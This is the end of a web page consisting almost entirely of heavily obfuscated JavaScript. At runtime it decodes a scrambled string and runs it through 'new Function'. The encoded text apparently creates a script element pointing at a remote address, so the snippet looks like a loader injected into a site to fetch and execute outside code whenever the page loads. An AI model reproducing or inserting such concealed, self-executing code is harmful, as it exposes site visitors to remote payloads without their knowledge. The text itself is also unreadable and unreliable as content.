67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>